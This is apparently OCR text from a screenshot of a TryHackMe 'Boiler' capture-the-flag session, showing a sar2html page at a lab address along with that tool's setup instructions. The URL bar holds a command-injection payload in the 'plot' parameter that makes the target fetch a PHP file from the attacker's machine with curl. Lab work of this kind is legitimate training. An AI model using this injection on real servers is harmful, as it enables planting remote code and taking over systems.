 Applications Places System
Menu EN 33 °C Sun Aug 30, 09:43:59
Mozilla Firefox
TryHackMe | Boiler CTF
10.10.71.17/joomla/_test/ind
10.10.71.17/joomla/_test/ind
THM Boiler Room - Admi
THM Boiler Room
10.10.71.17/joomla/_test/index.php?plot=;curl 10.8.19.129:5000/mayomacam.php >
Community Docs Git CryptPad Privacy Pentest Learn Kali Linux Kali Training Kali Tools MSFU Most Visited Exploit-DB
sar2html
(Donate if you like!)
New
;curl
10.8.19.129:5000/mayomac
> mayomacam.php
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.
[boiler] Mozilla Firefox [47204.txt (~/tryhackm... [Parrot Terminal] Terminal - [Parrot Terminal]